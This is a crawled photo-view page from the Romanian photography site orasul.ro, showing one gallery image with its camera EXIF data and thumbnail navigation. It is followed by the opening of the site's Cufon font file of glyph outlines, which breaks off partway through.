

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/197985
body_size: 3272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/3.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/saptamanaaceasta/" title="Saptamana aceasta">Saptamana aceasta</a> &raquo; 
	    	    <a href="/saptamanaaceasta/view/saptamana-24-2016.html" title="Saptamana 24-2016">Saptamana 24-2016</a> &raquo; 
	    	    <a href="/gallery/publicview/10620/" title="AU TRECUT MACII , AU RASARIT LUMANARELELE...">AU TRECUT MACII , AU RASARIT LUMANARELELE...</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/10620/sam_8272&#45;2.JPG" alt="sam_8272&#45;2" />
			<a href="/photos/view/197984" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/197986" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> WB30F/WB31F/WB32F (SAMSUNG) | <strong>ISO: </strong> 80 | <strong>Timp de expunere: </strong> 1/250 | <strong>Diafragma: </strong> f/3.5 | <strong>Distanta focala: </strong> 58/10</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/197985" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/10620/sam_8272&#45;2.JPG" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> sam_8272&#45;2 <br />
			<strong>Autor: </strong> Bodea Alexandru <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/197985#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/197966" title="sam_8178-2">
								<img src="/_galleries/10620/thumbs/sam_8178-2.JPG" alt="sam_8178-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197967" title="sam_8244-2">
								<img src="/_galleries/10620/thumbs/sam_8244-2.JPG" alt="sam_8244-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197968" title="sam_8245-2">
								<img src="/_galleries/10620/thumbs/sam_8245-2.JPG" alt="sam_8245-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197969" title="sam_8246-2">
								<img src="/_galleries/10620/thumbs/sam_8246-2.JPG" alt="sam_8246-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197970" title="sam_8253-3">
								<img src="/_galleries/10620/thumbs/sam_8253-3.JPG" alt="sam_8253-3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197971" title="sam_8255-2">
								<img src="/_galleries/10620/thumbs/sam_8255-2.JPG" alt="sam_8255-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197972" title="sam_8256-2">
								<img src="/_galleries/10620/thumbs/sam_8256-2.JPG" alt="sam_8256-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197973" title="sam_8257-2">
								<img src="/_galleries/10620/thumbs/sam_8257-2.JPG" alt="sam_8257-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197974" title="sam_8258-2">
								<img src="/_galleries/10620/thumbs/sam_8258-2.JPG" alt="sam_8258-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197975" title="sam_8259-2">
								<img src="/_galleries/10620/thumbs/sam_8259-2.JPG" alt="sam_8259-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197976" title="sam_8261-2">
								<img src="/_galleries/10620/thumbs/sam_8261-2.JPG" alt="sam_8261-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197977" title="sam_8262-2">
								<img src="/_galleries/10620/thumbs/sam_8262-2.JPG" alt="sam_8262-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197978" title="sam_8264-2">
								<img src="/_galleries/10620/thumbs/sam_8264-2.JPG" alt="sam_8264-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197979" title="sam_8265-2">
								<img src="/_galleries/10620/thumbs/sam_8265-2.JPG" alt="sam_8265-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197980" title="sam_8266-2">
								<img src="/_galleries/10620/thumbs/sam_8266-2.JPG" alt="sam_8266-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197981" title="sam_8268-2">
								<img src="/_galleries/10620/thumbs/sam_8268-2.JPG" alt="sam_8268-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197982" title="sam_8269-2">
								<img src="/_galleries/10620/thumbs/sam_8269-2.JPG" alt="sam_8269-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197983" title="sam_8270-2">
								<img src="/_galleries/10620/thumbs/sam_8270-2.JPG" alt="sam_8270-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197984" title="sam_8271-2">
								<img src="/_galleries/10620/thumbs/sam_8271-2.JPG" alt="sam_8271-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197985" title="sam_8272-2">
								<img src="/_galleries/10620/thumbs/sam_8272-2.JPG" alt="sam_8272-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197986" title="sam_8273-2">
								<img src="/_galleries/10620/thumbs/sam_8273-2.JPG" alt="sam_8273-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197987" title="sam_8274-2">
								<img src="/_galleries/10620/thumbs/sam_8274-2.JPG" alt="sam_8274-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197988" title="sam_8275-2">
								<img src="/_galleries/10620/thumbs/sam_8275-2.JPG" alt="sam_8275-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197989" title="sam_8277-2">
								<img src="/_galleries/10620/thumbs/sam_8277-2.JPG" alt="sam_8277-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197990" title="sam_8278-2">
								<img src="/_galleries/10620/thumbs/sam_8278-2.JPG" alt="sam_8278-2"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197991" title="sam_8260-3">
								<img src="/_galleries/10620/thumbs/sam_8260-3.JPG" alt="sam_8260-3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197992" title="sam_8263-3">
								<img src="/_galleries/10620/thumbs/sam_8263-3.JPG" alt="sam_8263-3"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197993" title="sam_8267-4">
								<img src="/_galleries/10620/thumbs/sam_8267-4.JPG" alt="sam_8267-4"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/197994" title="sam_8276-3">
								<img src="/_galleries/10620/thumbs/sam_8276-3.JPG" alt="sam_8276-3"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/Swiss_721_700.font.js
body_size: 13270
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"